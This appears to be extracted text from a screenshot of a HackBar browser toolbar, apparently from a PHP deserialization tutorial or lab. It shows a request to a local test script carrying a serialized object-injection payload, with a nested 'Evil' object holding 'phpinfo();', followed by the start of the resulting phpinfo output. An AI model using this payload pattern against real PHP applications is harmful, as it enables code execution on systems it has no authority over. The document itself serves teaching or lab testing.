 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL
Split URL
Execute
localhost/serialize/test6.php?test=O:6:"K0rz3n":1:{s:12:"%00K0rz3n%00test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
PHP Version 5.6.27
System Windows NT DESKTOP-S2L4C2
Build Date Oct 14 2016 10:15:39